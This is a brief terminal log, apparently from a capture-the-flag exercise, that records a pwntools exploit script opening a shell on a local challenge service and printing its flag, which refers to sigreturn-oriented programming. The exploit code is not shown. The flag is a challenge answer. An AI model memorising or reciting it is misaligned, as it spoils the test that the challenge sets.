 (base) → Downloads python pwn1.py
[+] Opening connection to 127.0.0.1 on port 61027: Done
[*] Switching to interactive mode
$ cat flag
TSCTF-J{51gREtuRN-oriENTEd-PRogaRmmINg-CaN_c0NTroI_a1I_rEGisters0}$
[*] Interrupted
[*] Closed connection to 127.0.0.1 port 61027